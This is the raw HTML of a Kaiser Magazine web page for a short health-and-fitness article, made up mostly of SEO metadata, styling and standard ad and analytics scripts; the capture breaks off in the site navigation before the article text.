

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kaisermagazine.com/health-is-wealth/
body_size: 16732
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"> <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame --> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="icon" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" type="image/x-icon" /> <!-- IE10 Tile.--><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png"> <!--iOS/android/handheld specific --><link rel="apple-touch-icon-precomposed" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.kaisermagazine.com"><link rel="prerender" href="https://www.kaisermagazine.com"><meta itemprop="name" content="Kaiser Magazine" /><meta itemprop="url" content="http://www.kaisermagazine.com" /><meta itemprop="creator accountablePerson" content="Sandra Mosley" /><link rel="pingback" href="http://www.kaisermagazine.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script> <!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ --><title>Health is the wealth- How to stay Healthy and Fit in everyday</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 400;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf) format('truetype');
}
@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 500;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmUiA8.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UabrENHsxJlGDuGo1OIlLU94YtzCwZsPF4o.woff2" crossorigin/><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863" href="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863.css" media="all" /><meta name="description" content="What is health?? And what is wealth?? Those two seem to be similar. But it is different in its name. Health is a very valuable quality that we have to..." /><link rel="canonical" href="https://www.kaisermagazine.com/health-is-wealth/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Health is the wealth- How to stay Healthy and Fit in everyday" /><meta property="og:description" content="What is health?? And what is wealth?? Those two seem to be similar. But it is different in its name. Health is a very valuable quality that we have to..." /><meta property="og:url" content="https://www.kaisermagazine.com/health-is-wealth/" /><meta property="og:site_name" content="Kaiser Magazine" /><meta property="article:publisher" content="https://www.facebook.com/kaisermag" /><meta property="article:published_time" content="2020-02-27T17:50:03+00:00" /><meta property="article:modified_time" content="2025-10-21T18:56:32+00:00" /><meta property="og:image" content="https://www.kaisermagazine.com/wp-content/uploads/2020/02/cup-829527_640.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="428" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Sandra Mosley" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sandra Mosley" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kaisermagazine.com/health-is-wealth/#article","isPartOf":{"@id":"https://www.kaisermagazine.com/health-is-wealth/"},"author":{"name":"Sandra Mosley","@id":"https://www.kaisermagazine.com/#/schema/person/ef97fbeb58e749717201839daee32d43"},"headline":"Health is the wealth- How to stay Healthy?","datePublished":"2020-02-27T17:50:03+00:00","dateModified":"2025-10-21T18:56:32+00:00","mainEntityOfPage":{"@id":"https://www.kaisermagazine.com/health-is-wealth/"},"wordCount":860,"publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"image":{"@id":"https://www.kaisermagazine.com/health-is-wealth/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/cup-829527_640.jpg","articleSection":["Health"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.kaisermagazine.com/health-is-wealth/","url":"https://www.kaisermagazine.com/health-is-wealth/","name":"Health is the wealth- How to stay Healthy and Fit in everyday","isPartOf":{"@id":"https://www.kaisermagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.kaisermagazine.com/health-is-wealth/#primaryimage"},"image":{"@id":"https://www.kaisermagazine.com/health-is-wealth/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/cup-829527_640.jpg","datePublished":"2020-02-27T17:50:03+00:00","dateModified":"2025-10-21T18:56:32+00:00","description":"What is health?? And what is wealth?? Those two seem to be similar. But it is different in its name. Health is a very valuable quality that we have to...","breadcrumb":{"@id":"https://www.kaisermagazine.com/health-is-wealth/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kaisermagazine.com/health-is-wealth/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/health-is-wealth/#primaryimage","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/cup-829527_640.jpg","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/cup-829527_640.jpg","width":640,"height":428,"caption":"Health wealth"},{"@type":"BreadcrumbList","@id":"https://www.kaisermagazine.com/health-is-wealth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kaisermagazine.com/"},{"@type":"ListItem","position":2,"name":"Health is the wealth- How to stay Healthy?"}]},{"@type":"WebSite","@id":"https://www.kaisermagazine.com/#website","url":"https://www.kaisermagazine.com/","name":"Kaiser Magazine","description":"Fill your mind with Best Life Tips, Knowledge, News and all around.","publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kaisermagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kaisermagazine.com/#organization","name":"Kaiser Magazine","url":"https://www.kaisermagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/logo/image/","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","width":412,"height":100,"caption":"Kaiser Magazine"},"image":{"@id":"https://www.kaisermagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kaisermag","https://www.pinterest.com/kaisermagazine/"]},{"@type":"Person","@id":"https://www.kaisermagazine.com/#/schema/person/ef97fbeb58e749717201839daee32d43","name":"Sandra Mosley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a3ba0c49398416908546eab9edc41b6297553ebea04cc51ec0cef61c11b9f8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a3ba0c49398416908546eab9edc41b6297553ebea04cc51ec0cef61c11b9f8d?s=96&d=mm&r=g","caption":"Sandra Mosley"},"url":"https://www.kaisermagazine.com/author/sandra/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Feed" href="https://www.kaisermagazine.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Comments Feed" href="https://www.kaisermagazine.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Health is the wealth- How to stay Healthy? Comments Feed" href="https://www.kaisermagazine.com/health-is-wealth/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fhealth-is-wealth%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fhealth-is-wealth%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 }
/*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id='sociallyviral-stylesheet-inline-css' type='text/css'> body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(http://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/images/nobg.png);}
 #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #f7931d; color: #fff; }
 #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #33bcf2; }
 .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #f7931d; }
 .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #33bcf2; }
 .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#f7931d!important; }
 input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #33bcf2; } 
 .bypostauthor { background: #FAFAFA; padding: 3%!important; box-sizing: border-box; }
 .bypostauthor .fn:after { content: "Author"; position: relative; padding: 3px 10px; color: #FFF; font-size: 12px; margin-left: 5px; font-weight: normal; } 
 #header h1 {
margin-bottom: 5px;
 margin-top: 5px;
} 
/*# sourceURL=sociallyviral-stylesheet-inline-css */ </style> <script type="text/javascript" src="http://www.kaisermagazine.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="http://www.kaisermagazine.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="customscript-js-extra"> /* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/customscript.min.js" id="customscript-js"></script><link rel="https://api.w.org/" href="https://www.kaisermagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kaisermagazine.com/wp-json/wp/v2/posts/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kaisermagazine.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.kaisermagazine.com/?p=36' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <style type="text/css"> #logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 26px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 21px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; } </style> <script data-ad-client="ca-pub-3431515959726658" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-57999008-5"></script> <!-- Google AdSense meta tags added by Site Kit --><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <!-- End Google AdSense meta tags added by Site Kit --> <!-- Google AdSense snippet added by Site Kit --> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3431515959726658&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <!-- End Google AdSense snippet added by Site Kit --></head><body id="blog" class="wp-singular post-template-default single single-post postid-36 single-format-standard wp-theme-mts_sociallyviral2 main" itemscope itemtype="http://schema.org/WebPage"><div class="main-container"><header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><div id="header"><div class="logo-wrap"><h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://www.kaisermagazine.com"><img src="https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png" alt="Kaiser Magazine"></a></h2><!-- END #logo --></div><div class="header-social"> <a href="https://www.facebook.com/kaisermag" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a> <a href="#" class="header-twitter" style="background: #0eb6f6" target="_blank"><span class="fa fa-twitter"></span></a> <a href="https://www.pinterest.com/kaisermagazine/" class="header-pinterest-square" style="background: #dd4b39" target="_blank"><span class="fa fa-pinterest-square"></span></a> <a href="#" class="header-youtube-play" style="background: #e32c26" target="_blank"><span class="fa fa-youtube-play"></span></a></div><div id="catcher" class="clear" ></div><div id="primary-navigation" class="sticky-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix mobile-menu-wrapper"><ul id="menu-main" class="menu 